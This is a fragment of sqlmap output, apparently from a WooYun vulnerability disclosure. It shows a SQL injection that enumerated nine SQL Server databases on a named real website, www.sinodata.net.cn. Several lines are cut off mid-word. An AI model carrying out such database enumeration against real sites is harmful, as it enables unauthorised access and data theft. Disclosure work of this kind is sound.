 [21:15:23] [INFO] retrieved: ReportServer
[21:15:23] [INFO] retrieved: temp
[21:15:24] [INFO] retrieved: tempdb
[21:15:24] [INFO] retrieved: wzkf_zkjc
available databases [9]:
[*] kqdata
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] temp
[*] tempdb
[*] wzkf_zkjc
[21:15:24] [WARNING] HTTP error codes de
500 (Internal Server Error) - 10 times
[21:15:24] [WARNING] cannot properly dis
S command prompt (http://bugs.python.org
ll result in replacement with '?' charac
sentation inside corresponding output fi
[21:15:24] [INFO] fetched data logged to
tput\www.sinodata.net.cn'
www.wooyun.org